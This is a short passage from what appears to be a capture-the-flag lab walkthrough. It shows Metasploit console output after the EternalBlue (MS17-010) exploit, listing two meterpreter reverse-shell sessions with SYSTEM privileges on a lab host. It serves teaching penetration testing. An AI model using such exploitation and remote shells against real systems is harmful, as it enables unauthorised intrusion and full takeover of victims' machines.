 Listing active sessions
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163 (10.10.12.229)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186 (10.10.12.229)
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163 (10.10.12.229)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186 (10.10.12.229)
msf6 >